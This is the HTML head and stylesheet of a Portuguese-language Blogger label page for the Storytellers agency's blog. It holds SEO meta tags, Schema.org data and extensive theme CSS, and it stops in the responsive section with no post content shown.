

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.storytellers.com.br/search/label/seriados
body_size: 20043
content:
<!DOCTYPE html>
<!-- ================================================================================ STORYTELLERS BLOG - TEMPLATE OTIMIZADO v3.1 - SEO + AIEO + GEO (CORRIGIDO) Primeira Agencia de Storytelling do Brasil Fernando Palacios - Entretenimento Estrategico Versao: 3.1 FIXED Data: 2025-12-02 CORRECOES v3.1: [x] Schema.org Article migrado para JavaScript dinamico [x] Entidades HTML corrigidas (apos -> #39) [x] Fontes reduzidas de 10 para 4 pesos (performance) [x] Scroll listeners consolidados em um unico handler [x] ARIA corrigido no progress bar [x] Meta keywords removida (obsoleta desde 2009) [x] will-change otimizado (apenas no hover) [x] TOC preserva IDs existentes [x] Meta theme-color duplicada removida [x] Comentarios ASCII-safe COMO USAR: 1. Faca BACKUP do template atual (OBRIGATORIO!) 2. Va em Blogger -> Tema -> Editar HTML 3. Selecione TUDO (Ctrl+A) 4. Cole ESTE arquivo completo (Ctrl+V) 5. Salve o tema 6. Visualize antes de publicar 7. Teste com Rich Results Test ================================================================================ --><html class='v2' dir='ltr' lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- ======================================================================== META TAGS BASICOS ========================================================================= -->
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, viewport-fit=cover' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1' name='robots'/>
<!-- Theme Color (com media queries para dark/light) -->
<meta content='#C9A961' media='(prefers-color-scheme: light)' name='theme-color'/>
<meta content='#1A1A1A' media='(prefers-color-scheme: dark)' name='theme-color'/>
<!-- Cache e Performance -->
<meta content='public, max-age=31536000, immutable' http-equiv='Cache-Control'/>
<!-- Canonical e Feed -->
<link href='https://www.storytellers.com.br/search/label/seriados' rel='canonical'/>
<link href='https://www.storytellers.com.br/feeds/posts/default' rel='alternate' title='Feed Storytellers' type='application/atom+xml'/>
<!-- ======================================================================== PERFORMANCE OPTIMIZATION ========================================================================= -->
<link crossorigin='anonymous' href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='anonymous' href='https://fonts.gstatic.com' rel='preconnect'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<!-- Blogger Default Head Content -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.storytellers.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.storytellers.com.br/search/label/seriados' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Storytellers | Primeira Agência de Storytelling do Brasil 🇧🇷 aplausos, negócios e legado - Atom" href="https://www.storytellers.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Storytellers | Primeira Agência de Storytelling do Brasil 🇧🇷 aplausos, negócios e legado - RSS" href="https://www.storytellers.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Storytellers | Primeira Agência de Storytelling do Brasil 🇧🇷 aplausos, negócios e legado - Atom" href="https://www.blogger.com/feeds/3982869962418521304/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Storytellers, cases de storytelling corporativo e consultoria de entretenimento estratégico por Fernando Palacios. Treinamentos incompany e cursos.' name='description'/>
<meta content='https://www.storytellers.com.br/search/label/seriados' property='og:url'/>
<meta content='Storytellers | Primeira Agência de Storytelling do Brasil 🇧🇷 aplausos, negócios e legado' property='og:title'/>
<meta content='Storytellers, cases de storytelling corporativo e consultoria de entretenimento estratégico por Fernando Palacios. Treinamentos incompany e cursos.' property='og:description'/>
<!-- ======================================================================== SEO META TAGS OTIMIZADOS v3.1 (POR TIPO DE PAGINA) ========================================================================= -->
<!-- OUTRAS PAGINAS (Arquivo, Busca, etc) -->
<meta content='website' property='og:type'/>
<meta content='Storytellers - Artigos sobre Storytelling Corporativo no Brasil' property='og:title'/>
<meta content='https://www.storytellers.com.br/search/label/seriados' property='og:url'/>
<meta content='Artigos sobre storytelling corporativo, apresentacoes empresariais, comunicacao estrategica e entretenimento por Fernando Palacios, 2x World&#39;s Best Storyteller. Aprenda tecnicas de storytelling para negocios.' name='description'/>
<meta content='Artigos sobre storytelling corporativo, apresentacoes empresariais e comunicacao estrategica por Fernando Palacios.' property='og:description'/>
<meta content='Storytellers' property='og:site_name'/>
<meta content='pt_BR' property='og:locale'/>
<!-- Twitter Cards -->
<meta content='summary' name='twitter:card'/>
<meta content='Storytellers - Artigos sobre Storytelling' name='twitter:title'/>
<meta content='Artigos sobre storytelling corporativo e apresentacoes por Fernando Palacios.' name='twitter:description'/>
<meta content='@storytellersbr' name='twitter:site'/>
<!-- Open Graph Image (todas as paginas) -->
<meta content='https://www.storytellers.com.br/images/og-image.jpg' property='og:image'/>
<meta content='1200' property='og:image:width'/>
<meta content='630' property='og:image:height'/>
<meta content='Storytellers - Fernando Palacios' property='og:image:alt'/>
<meta content='https://www.storytellers.com.br/images/og-image.jpg' name='twitter:image'/>
<!-- ======================================================================== TITLE OTIMIZADO v3.1 (POR TIPO DE PAGINA) ========================================================================= -->
<title>Storytellers | Primeira Agência de Storytelling do Brasil 🇧🇷 aplausos, negócios e legado: seriados | Storytellers</title>
<!-- ======================================================================== FONT LOADING (Otimizado: 4 pesos em vez de 10) ========================================================================= -->
<link as='style' href='https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@400;600&family=Montserrat:wght@500;700&display=swap' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript>
<link href='https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@400;600&family=Montserrat:wght@500;700&display=swap' rel='stylesheet'/>
</noscript>
<!-- ======================================================================== STRUCTURED DATA (Schema.org JSON-LD) - GEO OPTIMIZED NOTA: Article Schema e injetado via JavaScript no final do body ========================================================================= -->
<!-- Organization Schema (todas as paginas) -->
<script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "@id": "https://www.storytellers.com.br/#organization",
    "name": "Storytellers",
    "alternateName": "Storytellers Brasil",
    "url": "https://www.storytellers.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.storytellers.com.br/logo.png",
      "width": 600,
      "height": 60
    },
    "description": "Primeira Agencia de Storytelling do Brasil, especializada em Entretenimento Estrategico, Storytelling Corporativo e Apresentacoes Executivas",
    "foundingDate": "2006",
    "foundingLocation": {
      "@type": "Place",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Sao Paulo",
        "addressRegion": "SP",
        "addressCountry": "BR"
      }
    },
    "founder": {
      "@type": "Person",
      "@id": "https://www.fernandopalacios.com.br/#person",
      "name": "Fernando Palacios",
      "jobTitle": "World's Best Storyteller",
      "url": "https://www.fernandopalacios.com.br"
    },
    "areaServed": ["BR", "America Latina"],
    "knowsAbout": [
      "Storytelling Corporativo",
      "Entretenimento Estrategico",
      "Apresentacoes Executivas",
      "Branded Content",
      "Comunicacao Empresarial",
      "Public Speaking",
      "Gamificacao"
    ],
    "sameAs": [
      "https://www.linkedin.com/company/storytellers-br",
      "https://www.instagram.com/storytellersbrasil",
      "https://twitter.com/storytellersbr",
      "https://www.youtube.com/@storytellersbr",
      "https://www.facebook.com/storytellersbrasil"
    ],
    "contactPoint": {
      "@type": "ContactPoint",
      "contactType": "Customer Service",
      "email": "contato@storytellers.com.br",
      "availableLanguage": ["Portuguese", "English", "Spanish"]
    }
  }
  </script>
<!-- WebSite Schema for Search Box -->
<script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://www.storytellers.com.br/#website",
    "url": "https://www.storytellers.com.br",
    "name": "Storytellers",
    "description": "Primeira Agencia de Storytelling do Brasil",
    "publisher": {
      "@id": "https://www.storytellers.com.br/#organization"
    },
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.storytellers.com.br/search?q={search_term_string}",
      "query-input": "required name=search_term_string"
    }
  }
  </script>
<!-- ProfilePage Schema - APENAS na pagina Fernando Palacios (GEO Expert Markup) -->
<!-- ======================================================================== CRITICAL CSS v3.1 - PREMIUM BRANDING (OTIMIZADO) ========================================================================= -->
<style id='page-skin-1' type='text/css'><!--
/* STORYTELLERS CSS 3.1 - PREMIUM BRANDING + SEO/AIEO/GEO (CORRIGIDO) */
:root {
/* Premium Color Palette */
--charcoal: #1A1A1A;
--cream: #F5F1E8;
--gold: #C9A961;
--burgundy: #8B2635;
/* Semantic Colors */
--primary: var(--gold);
--secondary: var(--burgundy);
--text: var(--charcoal);
--text-light: #666666;
--bg: var(--cream);
--bg-white: #FFFFFF;
--border: #E0DCD3;
--shadow: rgba(26, 26, 26, 0.08);
--shadow-strong: rgba(26, 26, 26, 0.15);
/* Typography */
--font-serif: 'Cormorant Garamond', Georgia, serif;
--font-sans: 'Montserrat', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
--font-size-base: 18px;
--line-height-base: 1.75;
/* Grid e Spacing */
--space-xxs: 8px;
--space-xs: 12px;
--space-sm: 16px;
--space-md: 24px;
--space-lg: 32px;
--space-xl: 48px;
--space-xxl: 64px;
--space-xxxl: 128px;
/* Grid */
--gutter-desktop: 32px;
--gutter-tablet: 24px;
--gutter-mobile: 16px;
/* Transitions */
--transition-fast: 0.15s ease;
--transition-base: 0.3s ease;
--transition-slow: 0.5s ease;
/* Radius */
--radius-sm: 6px;
--radius-md: 10px;
--radius-lg: 12px;
--radius-full: 50px;
/* Touch-friendly sizes */
--touch-target: 48px;
}
/* Dark Mode Override */
body.dark-mode {
--text: #F5F1E8;
--text-light: #C9A961;
--bg: #0D0D0D;
--bg-white: #1A1A1A;
--border: #333333;
--shadow: rgba(245, 241, 232, 0.05);
--shadow-strong: rgba(245, 241, 232, 0.1);
}
/* Dark Mode - Forcando contraste em elementos especificos */
body.dark-mode .post {
background: #1A1A1A !important;
border-color: #333333 !important;
}
body.dark-mode .post-title,
body.dark-mode .post-title a {
color: var(--gold) !important;
}
body.dark-mode .post-body,
body.dark-mode .post-body p,
body.dark-mode .post-body li,
body.dark-mode .entry-content,
body.dark-mode .entry-content p {
color: #F5F1E8 !important;
}
body.dark-mode .post-header,
body.dark-mode .reading-time,
body.dark-mode .post-meta {
color: #C9A961 !important;
}
body.dark-mode h1,
body.dark-mode h2,
body.dark-mode h3,
body.dark-mode h4 {
color: #F5F1E8 !important;
}
body.dark-mode h2 {
border-color: var(--gold) !important;
}
body.dark-mode a:not(.share-button):not(.nav a) {
color: var(--gold);
}
body.dark-mode blockquote {
background: #0D0D0D !important;
border-left-color: var(--gold) !important;
color: #F5F1E8 !important;
}
body.dark-mode .content {
background: #0D0D0D !important;
}
body.dark-mode .nav {
background: #1A1A1A !important;
border-color: #333333 !important;
}
body.dark-mode .nav a {
color: #F5F1E8 !important;
}
body.dark-mode .nav a:hover {
color: var(--gold) !important;
}
/* Dark Mode - Sidebar e Widgets */
body.dark-mode .widget {
background: #1A1A1A !important;
border-color: #333333 !important;
}
body.dark-mode .widget h2,
body.dark-mode .widget h3,
body.dark-mode .widget-title {
color: var(--gold) !important;
}
body.dark-mode .widget a {
color: #F5F1E8 !important;
}
body.dark-mode .widget a:hover {
color: var(--gold) !important;
}
body.dark-mode .sidebar {
background: #0D0D0D !important;
}
/* Dark Mode - Footer */
body.dark-mode footer,
body.dark-mode .footer {
background: #0D0D0D !important;
color: #F5F1E8 !important;
}
body.dark-mode footer a {
color: var(--gold) !important;
}
/* Dark Mode - Search */
body.dark-mode .search input {
background: #1A1A1A !important;
border-color: #333333 !important;
color: #F5F1E8 !important;
}
body.dark-mode .search input::placeholder {
color: #666666 !important;
}
/* Dark Mode - Breadcrumbs */
body.dark-mode .breadcrumbs {
background: #1A1A1A !important;
}
body.dark-mode .breadcrumbs a,
body.dark-mode .breadcrumbs span {
color: #F5F1E8 !important;
}
/* =========================================================================
BASE STYLES
========================================================================= */
*, *::before, *::after {
margin: 0;
padding: 0;
box-sizing: border-box;
}
html {
scroll-behavior: smooth;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-rendering: optimizeLegibility;
}
body {
font-family: var(--font-serif);
font-size: var(--font-size-base);
line-height: var(--line-height-base);
color: var(--text);
background: var(--bg);
transition: background var(--transition-base), color var(--transition-base);
overflow-x: hidden;
}
/* =========================================================================
TYPOGRAPHY
========================================================================= */
h1, h2, h3, h4, h5, h6 {
font-family: var(--font-sans);
font-weight: 700;
line-height: 1.2;
margin-bottom: var(--space-md);
color: var(--text);
letter-spacing: -0.02em;
}
h1 {
font-size: clamp(2.5rem, 5vw, 4rem);
margin-bottom: var(--space-lg);
}
h2 {
font-size: clamp(2rem, 4vw, 3rem);
margin-top: var(--space-xl);
padding-bottom: var(--space-xs);
border-bottom: 2px solid var(--gold);
}
h3 {
font-size: clamp(1.5rem, 3vw, 2rem);
margin-top: var(--space-lg);
}
h4 {
font-size: clamp(1.25rem, 2.5vw, 1.5rem);
margin-top: var(--space-md);
}
p {
margin-bottom: var(--space-md);
orphans: 3;
widows: 3;
}
a {
color: var(--gold);
text-decoration: none;
transition: color var(--transition-fast);
text-decoration-skip-ink: auto;
}
a:hover {
color: var(--burgundy);
text-decoration: underline;
}
a:focus-visible {
outline: 3px solid var(--gold);
outline-offset: 3px;
border-radius: 3px;
}
strong, b {
font-weight: 700;
}
em, i {
font-style: italic;
}
/* =========================================================================
LAYOUT
========================================================================= */
.wrapper {
max-width: 1200px;
margin: 0 auto;
background: var(--bg-white);
min-height: 100vh;
box-shadow: 0 0 40px var(--shadow);
position: relative;
}
/* Garantir que o header mantenha seu fundo escuro mesmo dentro do wrapper */
.wrapper > .header,
.wrapper > header.header {
background: linear-gradient(135deg, var(--charcoal) 0%, #2A2A2A 100%) !important;
margin: 0;
}
.content {
display: grid;
grid-template-columns: 1fr 340px;
gap: var(--gutter-desktop);
padding: var(--space-xl) var(--space-lg);
max-width: 1200px;
margin: 0 auto;
}
.main {
min-width: 0;
}
.sidebar {
position: sticky;
top: 80px;
align-self: start;
max-height: calc(100vh - 100px);
overflow-y: auto;
}
/* =========================================================================
HEADER
========================================================================= */
.header {
background: linear-gradient(135deg, var(--charcoal) 0%, #2A2A2A 100%) !important;
padding: var(--space-xl) var(--space-lg);
text-align: center;
border-bottom: 4px solid var(--gold);
position: relative;
min-height: 200px;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
/* Forcar fundo escuro em TODOS os elementos dentro do header */
.header *,
.header section,
.header div,
.header .widget,
.header .Header,
.header #Header1,
.header .widget-content,
.header .header-widget,
#header,
#Header1,
.Header,
.header > * {
background: transparent !important;
background-color: transparent !important;
box-shadow: none !important;
}
/* Section dentro do header */
.header #header {
width: 100%;
background: transparent !important;
}
.header h1 {
font-size: clamp(2rem, 4vw, 3rem);
font-weight: 500;
margin: 0;
letter-spacing: 0.05em;
color: var(--cream) !important;
background: transparent !important;
text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}
.header h1 a {
color: var(--cream) !important;
transition: color var(--transition-base);
background: transparent !important;
}
.header h1 a:hover {
color: var(--gold) !important;
text-decoration: none;
}
.tagline {
font-size: clamp(1rem, 2vw, 1.2rem);
color: var(--gold);
margin-top: var(--space-sm);
font-style: italic;
font-family: var(--font-serif);
}
.theme-toggle {
position: absolute;
top: var(--space-md);
right: var(--space-md);
background: var(--gold);
color: var(--charcoal);
border: none;
padding: 0;
width: var(--touch-target);
height: var(--touch-target);
min-width: var(--touch-target);
min-height: var(--touch-target);
border-radius: 50%;
cursor: pointer;
font-size: 24px;
transition: transform var(--transition-fast), background var(--transition-base);
box-shadow: 0 4px 12px var(--shadow-strong);
display: flex;
align-items: center;
justify-content: center;
}
.theme-toggle:hover {
background: var(--burgundy);
color: var(--cream);
transform: scale(1.1) rotate(20deg);
}
.theme-toggle:focus-visible {
outline: 3px solid var(--cream);
outline-offset: 3px;
}
/* =========================================================================
NAVIGATION
========================================================================= */
.nav {
background: var(--bg-white);
border-bottom: 1px solid var(--border);
position: sticky;
top: 0;
z-index: 100;
box-shadow: 0 2px 8px var(--shadow);
}
.nav-inner {
display: flex;
align-items: center;
justify-content: center;
gap: var(--space-md);
max-width: 1200px;
margin: 0 auto;
padding: var(--space-sm) var(--space-md);
}
.nav ul {
list-style: none;
display: flex;
gap: var(--space-xs);
margin: 0;
padding: 0;
}
.nav a {
display: flex;
align-items: center;
justify-content: center;
padding: var(--space-sm) var(--space-md);
color: var(--text);
text-decoration: none;
font-family: var(--font-sans);
font-weight: 700;
border-radius: var(--radius-md);
transition: background var(--transition-fast), color var(--transition-fast);
min-height: var(--touch-target);
min-width: var(--touch-target);
text-align: center;
}
.nav a:hover {
background: var(--gold);
color: var(--bg-white);
text-decoration: none;
}
.nav a:focus-visible {
outline: 3px solid var(--gold);
outline-offset: 2px;
}
.nav input[type='search'] {
padding: var(--space-sm) var(--space-md);
border: 2px solid var(--border);
border-radius: var(--radius-md);
font-family: var(--font-sans);
min-width: 240px;
background: var(--bg-white);
color: var(--text);
transition: border-color var(--transition-fast);
font-size: 16px;
min-height: var(--touch-target);
}
.nav input[type='search']:focus {
outline: none;
border-color: var(--gold);
box-shadow: 0 0 0 3px rgba(201, 169, 97, 0.2);
}
/* =========================================================================
BREADCRUMBS
========================================================================= */
.breadcrumbs {
padding: var(--space-md) var(--space-lg);
background: var(--bg);
font-size: 0.9rem;
font-family: var(--font-sans);
}
.breadcrumbs ul {
list-style: none;
display: flex;
gap: var(--space-xs);
align-items: center;
flex-wrap: wrap;
}
.breadcrumbs li:not(:last-child)::after {
content: '>';
margin-left: var(--space-xs);
color: var(--text-light);
font-weight: 700;
}
.breadcrumbs a {
color: var(--text);
}
.breadcrumbs a:hover {
color: var(--gold);
}
/* =========================================================================
READING PROGRESS BAR (ARIA CORRIGIDO)
========================================================================= */
.reading-progress {
position: fixed;
top: 0;
left: 0;
width: 0%;
height: 4px;
background: linear-gradient(90deg, var(--gold), var(--burgundy));
z-index: 9999;
transition: width 0.1s ease;
box-shadow: 0 2px 4px var(--shadow);
}
/* =========================================================================
POST STYLES
========================================================================= */
.post {
margin-bottom: var(--space-xl);
padding: var(--space-xl);
background: var(--bg-white);
border-radius: var(--radius-lg);
box-shadow: 0 2px 15px var(--shadow);
border: 1px solid var(--border);
transition: transform var(--transition-base), box-shadow var(--transition-base);
}
.post:hover {
transform: translateY(-4px);
box-shadow: 0 10px 30px var(--shadow-strong);
will-change: transform;
}
.post-title {
font-size: clamp(1.75rem, 4vw, 2.5rem);
line-height: 1.2;
margin-bottom: var(--space-md);
font-family: var(--font-sans);
font-weight: 700;
}
.post-title a {
color: var(--text);
text-decoration: none;
transition: color var(--transition-fast);
}
.post-title a:hover {
color: var(--gold);
text-decoration: none;
}
.post-header {
margin-bottom: var(--space-md);
padding-bottom: var(--space-sm);
border-bottom: 2px solid var(--border);
color: var(--text-light);
font-style: italic;
font-size: 0.95rem;
display: flex;
gap: var(--space-md);
align-items: center;
flex-wrap: wrap;
font-family: var(--font-sans);
}
.reading-time {
display: inline-flex;
align-items: center;
gap: 6px;
color: var(--text-light);
font-size: 0.9rem;
font-style: normal;
font-family: var(--font-sans);
}
.reading-time::before {
content: '📖';
font-size: 1.1em;
}
/* =========================================================================
POST BODY - AIEO OPTIMIZED
========================================================================= */
.post-body {
line-height: 1.8;
font-size: 1.05rem;
color: var(--text);
}
.post-body p {
margin-bottom: var(--space-md);
}
.post-body img {
max-width: 100%;
height: auto;
display: block;
margin: var(--space-lg) auto;
border-radius: var(--radius-md);
box-shadow: 0 4px 20px var(--shadow);
}
.post-body ul,
.post-body ol {
margin: var(--space-md) 0 var(--space-md) var(--space-lg);
padding-left: var(--space-md);
}
.post-body li {
margin-bottom: var(--space-sm);
padding-left: var(--space-xs);
}
.post-body blockquote {
margin: var(--space-xl) 0;
padding: var(--space-md) var(--space-lg);
border-left: 4px solid var(--gold);
background: var(--bg);
font-style: italic;
border-radius: 0 var(--radius-md) var(--radius-md) 0;
font-size: 1.1em;
}
.post-body blockquote p:last-child {
margin-bottom: 0;
}
/* Table of Contents - AIEO Feature (CORRIGIDO v3.1.2) */
.toc {
background: #F5F1E8 !important;
background: var(--bg) !important;
border: 2px solid #C9A961 !important;
border: 2px solid var(--gold) !important;
border-radius: 10px !important;
padding: 24px 32px !important;
margin: 48px 0 !important;
font-family: 'Montserrat', -apple-system, BlinkMacSystemFont, sans-serif !important;
}
.toc-title {
font-size: 1.25rem !important;
font-weight: 700 !important;
margin-bottom: 16px !important;
color: #1A1A1A !important;
font-family: 'Montserrat', sans-serif !important;
}
.toc ul {
list-style: none !important;
margin: 0 !important;
padding: 0 !important;
}
.toc li {
margin-bottom: 12px !important;
padding: 0 !important;
line-height: 1.6 !important;
display: flex !important;
align-items: flex-start !important;
gap: 12px !important;
}
.toc li::before {
display: none !important;
}
.toc-bullet {
color: #C9A961 !important;
font-weight: 700 !important;
font-size: 1.1em !important;
flex-shrink: 0 !important;
line-height: 1.6 !important;
}
.toc a {
color: #1A1A1A !important;
text-decoration: none !important;
font-family: 'Montserrat', sans-serif !important;
font-size: 0.95rem !important;
font-weight: 500 !important;
line-height: 1.6 !important;
text-transform: none !important;
font-style: normal !important;
letter-spacing: normal !important;
border: none !important;
background: none !important;
}
.toc a:hover {
color: #C9A961 !important;
text-decoration: underline !important;
}
body.dark-mode .toc {
background: #1A1A1A !important;
border-color: #C9A961 !important;
}
body.dark-mode .toc-title,
body.dark-mode .toc a {
color: #F5F1E8 !important;
}
body.dark-mode .toc a:hover {
color: #C9A961 !important;
}
/* =========================================================================
JUMP LINK (READ MORE)
========================================================================= */
.jump-link {
margin-top: var(--space-lg);
}
.jump-link a {
display: inline-flex;
align-items: center;
justify-content: center;
padding: var(--space-md) var(--space-xl);
background: linear-gradient(135deg, var(--gold), var(--burgundy));
color: var(--bg-white) !important;
text-decoration: none;
border-radius: var(--radius-full);
font-family: var(--font-sans);
font-weight: 700;
transition: transform var(--transition-fast), box-shadow var(--transition-base);
box-shadow: 0 4px 15px rgba(201, 169, 97, 0.4);
min-height: var(--touch-target);
font-size: 1rem;
}
.jump-link a:hover {
transform: translateY(-2px);
box-shadow: 0 8px 25px rgba(201, 169, 97, 0.5);
text-decoration: none;
will-change: transform;
}
/* =========================================================================
POST FOOTER E SHARING
========================================================================= */
.post-footer {
margin-top: var(--space-xl);
padding-top: var(--space-lg);
border-top: 2px solid var(--border);
}
.share-buttons {
display: flex;
gap: var(--space-sm);
flex-wrap: wrap;
}
.share-button {
display: inline-flex;
align-items: center;
justify-content: center;
gap: 8px;
padding: var(--space-sm) var(--space-md);
border-radius: var(--radius-md);
font-family: var(--font-sans);
font-size: 0.9rem;
font-weight: 700;
text-decoration: none;
transition: transform var(--transition-fast);
box-shadow: 0 2px 8px var(--shadow);
min-height: var(--touch-target);
}
.share-button:hover {
transform: translateY(-2px);
text-decoration: none;
will-change: transform;
}
.share-button.twitter { background: #000000; color: white; }
.share-button.facebook { background: #1877F2; color: white; }
.share-button.linkedin { background: #0A66C2; color: white; }
.share-button.whatsapp { background: #25D366; color: white; }
.share-button.email { background: var(--gold); color: var(--charcoal); }
.share-button svg {
flex-shrink: 0;
}
/* Mobile: apenas icones */
@media (max-width: 600px) {
.share-button span {
display: none;
}
.share-button {
padding: 12px;
}
}
/* Esconder botoes de compartilhamento nativos do Blogger - NUCLEAR */
.share-buttons-container,
.post-share-buttons,
.post-share-buttons-bottom,
.share-buttons .share-button-container,
.goog-inline-block.share-button,
.sb-email, .sb-blog, .sb-facebook, .sb-twitter, .sb-pinterest,
div[data-share-buttons],
.blogger-share-buttons,
#sharing-buttons,
.sharing-buttons,
.post-icons,
.item-action,
.post-outer .share,
.post .share,
.share-content,
.post-header .share,
.post-title-container .share,
.byline .share,
.post-header-container .share,
.blog-post .share-buttons:not(.post-footer .share-buttons),
.hentry .share,
div.share,
span.share,
a.share-button:not(.post-footer a.share-button),
.post-body-container .share,
.post-outer > .share,
.flat-button.share-button,
.flat-icon-button.share-button,
[class*="share-button-"]:not(.post-footer [class*="share-button-"]),
.post .goog-inline-block:not(.post-footer .goog-inline-block),
/* NUCLEAR: esconder QUALQUER elemento de share fora do post-footer */
article.post > .share-buttons,
article.post > div:first-child:not(.post-title):has(.goog-inline-block),
.post-outer > .post > :first-child:not(a):not(h1):not(h2),
/* Material Icons quebrados */
.material-icons,
[class*="material-icon"],
.goog-inline-block:not(.post-footer .goog-inline-block),
/* Botoes antes do titulo */
h1.post-title ~ .share-buttons,
.share-buttons + h1.post-title,
.share-buttons:has(+ h1.post-title),
/* Widget de compartilhamento do Blogger */
.BlogPost .share,
.Blog1 .share:not(.post-footer .share),
.post-outer .post > :not(a):not(h1):not(h2):not(.post-header):not(.post-body):not(.post-footer):not(.jump-link):not([class]) {
display: none !important;
visibility: hidden !important;
height: 0 !important;
width: 0 !important;
overflow: hidden !important;
position: absolute !important;
left: -9999px !important;
pointer-events: none !important;
}
/* Garantir que os botoes customizados no post-footer aparecam */
.post-footer .share-buttons {
display: flex !important;
visibility: visible !important;
height: auto !important;
width: auto !important;
overflow: visible !important;
position: relative !important;
left: 0 !important;
}
.post-footer .share-button {
display: inline-flex !important;
visibility: visible !important;
}
/* =========================================================================
SIDEBAR WIDGETS
========================================================================= */
.widget {
margin-bottom: var(--space-lg);
padding: var(--space-lg);
background: var(--bg-white);
border-radius: var(--radius-lg);
box-shadow: 0 2px 15px var(--shadow);
border: 1px solid var(--border);
}
.widget:hover {
will-change: transform;
}
.widget h2 {
font-size: 1.3rem;
margin-bottom: var(--space-md);
padding-bottom: var(--space-sm);
border-bottom: 3px solid var(--gold);
font-family: var(--font-sans);
color: var(--charcoal);
margin-top: 0;
}
.widget ul {
list-style: none;
margin: 0;
padding: 0;
}
.widget li {
padding: var(--space-sm) 0;
border-bottom: 1px solid var(--border);
}
.widget li:last-child {
border-bottom: none;
}
.widget a {
color: var(--text);
text-decoration: none;
transition: color var(--transition-fast);
font-family: var(--font-sans);
}
.widget a:hover {
color: var(--gold);
}
/* Popular Posts Widget */
.popular-posts .item-thumbnail {
float: left;
margin-right: var(--space-md);
}
.popular-posts .item-thumbnail img {
width: 80px;
height: 80px;
object-fit: cover;
border-radius: var(--radius-md);
border: 2px solid var(--border);
}
.popular-posts .item-title {
overflow: hidden;
font-size: 0.95rem;
line-height: 1.4;
font-weight: 700;
}
.popular-posts li {
overflow: hidden;
padding: var(--space-md) 0;
}
/* =========================================================================
FOOTER
========================================================================= */
.footer {
background: linear-gradient(135deg, var(--charcoal) 0%, #2A2A2A 100%);
color: var(--cream);
padding: var(--space-xxl) var(--space-lg);
text-align: center;
border-top: 4px solid var(--gold);
}
.footer p {
margin-bottom: var(--space-md);
font-family: var(--font-sans);
}
.footer a {
color: var(--gold);
text-decoration: none;
transition: color var(--transition-fast);
font-weight: 700;
}
.footer a:hover {
color: var(--cream);
text-decoration: underline;
}
/* =========================================================================
BLOG PAGER
========================================================================= */
.blog-pager {
text-align: center;
margin: var(--space-xxl) 0;
padding: var(--space-lg);
}
.blog-pager a {
display: inline-flex;
align-items: center;
justify-content: center;
padding: var(--space-md) var(--space-xl);
background: var(--gold);
color: var(--charcoal);
text-decoration: none;
margin: 0 var(--space-sm);
border-radius: var(--radius-full);
font-family: var(--font-sans);
font-weight: 700;
transition: background var(--transition-fast), transform var(--transition-fast);
min-height: var(--touch-target);
}
.blog-pager a:hover {
background: var(--burgundy);
color: var(--cream);
transform: translateY(-2px);
text-decoration: none;
will-change: transform;
}
/* =========================================================================
BACK TO TOP BUTTON
========================================================================= */
.back-to-top {
position: fixed;
bottom: var(--space-lg);
right: var(--space-lg);
width: 56px;
height: 56px;
background: var(--gold);
color: var(--charcoal);
border: none;
border-radius: 50%;
font-size: 28px;
cursor: pointer;
box-shadow: 0 4px 20px var(--shadow-strong);
opacity: 0;
visibility: hidden;
transform: translateY(20px);
transition: opacity var(--transition-base), visibility var(--transition-base), transform var(--transition-base);
z-index: 999;
display: flex;
align-items: center;
justify-content: center;
font-weight: bold;
}
.back-to-top.visible {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.back-to-top:hover {
background: var(--burgundy);
color: var(--cream);
transform: translateY(-5px);
will-change: transform;
}
.back-to-top:focus-visible {
outline: 3px solid var(--gold);
outline-offset: 3px;
}
/* =========================================================================
ACCESSIBILITY
========================================================================= */
.skip-link {
position: absolute;
left: -9999px;
top: auto;
width: 1px;
height: 1px;
overflow: hidden;
z-index: 10000;
}
.skip-link:focus {
left: var(--space-sm);
top: var(--space-sm);
width: auto;
height: auto;
padding: var(--space-sm) var(--space-md);
background: var(--charcoal);
color: var(--cream);
border-radius: var(--radius-md);
text-decoration: none;
z-index: 10001;
}
.visually-hidden {
position: absolute !important;
width: 1px !important;
height: 1px !important;
padding: 0 !important;
margin: -1px !important;
overflow: hidden !important;
clip: rect(0,0,0,0) !important;
white-space: nowrap !important;
border: 0 !important;
}
.clear {
clear: both;
}
/* =========================================================================
RESPONSIVE - MOBILE FIRST
========================================================================= */
/* Tablet (768px - 1024px) */
